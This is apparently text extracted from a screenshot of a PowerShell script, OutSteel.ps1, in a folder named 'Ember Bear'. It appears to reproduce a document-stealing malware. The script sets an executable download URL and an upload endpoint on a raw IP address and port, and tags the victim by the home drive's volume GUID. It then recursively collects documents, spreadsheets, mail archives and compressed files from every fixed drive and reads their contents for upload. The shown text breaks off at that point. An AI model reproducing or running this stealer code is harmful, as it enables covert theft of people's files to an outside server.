 Open
OutSteel.ps1
~/Ember Bear
Ln 8, Col 26
1 $url_dwn1 = "http://eumr.site/load74h74838.exe"
2 $url = "http://185.244.41.109:8080/upld/"
3 $dsks = Get-WmiObject Win32_LogicalDisk -Filter "DriveType=3"
4 $reme = 0
5
6 # Identify Home Drive and set $reme to its index
7 $homeDrive = [System.Environment]::GetEnvironmentVariable("HOMEDRIVE")
8 foreach ($dsk in $dsks) {
9     if ($dsk.DeviceID -eq $homeDrive) {
10         $reme = $dsk
11         break
12     }
13 }
14
15 # Get Serial Number of Home Drive
16 $suuid = (Get-Volume -DriveLetter $reme.DeviceID[0]).ObjectId.Guid
17
18 # Define file types to search for
19 $fileTypes = @("*.doc", "*.docx", "*.pdf", "*.ppt", "*.pptx", "*.dot", "*.xls", "*.xlsx", "*.csv", "*.rtf", "*.mdb", "*.accdb", "*.pot", "*.pps",
"*.pst", "*.ppa", "*.rar", "*.zip", "*.tar", "*.7z", "*.txt")
20
21 # Search and Upload Files
22 foreach ($dsk in $dsks) {
23     $driveLetter = $dsk.DeviceID
24     foreach ($fileType in $fileTypes) {
25         $files = Get-ChildItem -Path "$driveLetter\" -Recurse -Filter $fileType -ErrorAction SilentlyContinue
26         foreach ($file in $files) {
27             $fileName = $file.FullName
28             $fileNameHex = [BitConverter]::ToString([System.Text.Encoding]::UTF8.GetBytes($fileName)) -replace '-', ''
29             $uri = "$url$suuid"
30             $content = [IO.File]::ReadAllBytes($file.FullName)